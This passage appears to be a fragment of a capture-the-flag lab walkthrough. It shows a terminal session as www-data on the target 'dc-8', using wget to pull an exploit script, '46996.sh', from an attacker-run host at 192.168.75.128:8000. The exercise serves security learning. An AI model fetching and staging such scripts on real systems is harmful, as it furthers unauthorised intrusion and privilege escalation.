 Connecting to 192.168.75.128:80... failed: Connection refused.
www-data@dc-8:/tmp$ wget "http://192.168.75.128:8000/46996.sh"
wget "http://192.168.75.128:8000/46996.sh"
--2023-07-10 21:21:12-- http://192.168.75.128:8000/46996.sh
Connecting to 192.168.75.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh 100%[===================>] 3.47K --.-KB/s in 0s
2023-07-10 21:21:12 (53.4 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$